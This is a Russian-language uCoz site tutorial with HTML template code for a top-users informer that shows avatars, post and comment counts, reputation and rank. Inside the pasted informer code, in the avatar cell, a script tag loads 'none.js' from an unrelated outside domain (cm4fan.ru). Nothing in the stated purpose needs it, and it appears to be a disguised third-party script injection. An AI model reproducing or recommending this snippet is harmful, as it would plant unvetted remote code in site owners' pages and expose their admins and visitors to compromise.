Главная » 2012 Октябрь 29 » Красивый информер топа пользователей

15:08 Красивый информер топа пользователей | |
 [ Пользователи · Материалы · Кол. файлов · Материалы: 5 Колонки: 1 ] Затем в шаблон информера вставить этот код: Code <table border="0" cellpadding="0" cellspacing="0"><tbody><tr><td width="44"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="http://ili.pp.ua/img/Guests_0.png" style="border:1px solid #EAEAEA; padding:2px; width:70px; height:70px;"> </td><td style="font-size:8pt; color:#666; padding-left:4px;"><img src="http://ili.pp.ua/img/user1.png" alt="" align="absmiddle"> <a href="$PROFILE_URL$"><span style="color:#FF0000"><b>$USERNAME$</b></span></a><br> <img src="http://ili.pp.ua/img/news.png" alt="" align="absmiddle"> Новостей: <b>$LOAD_POSTS$</b><br> <img src="http://ili.pp.ua/img/balloon.png" alt="" align="absmiddle"> Комментов: <b>$COM_POSTS$</b><br> <img src="http://ili.pp.ua/img/repa.png" alt="" align="absmiddle"> Репутация: <b>$REPUTATION$</b><br> <img src="http://ili.pp.ua/img/thx.png" alt="" align="absmiddle"> Ранг: <b> $RANK_ICON$ </b></td></tr></tbody></table> <span style="font-size:0px;"></span><div style="padding:4px;"></div> Этот код вызова вставляем там где хотите видеть сам информер: Code <!-- uTop--> <div style="padding:4px;"> $MYINF_1$ <span style="font-size:0px;"></span></div> <!--/uTop--> | |
|
| |
| Всего комментариев: 0 | |
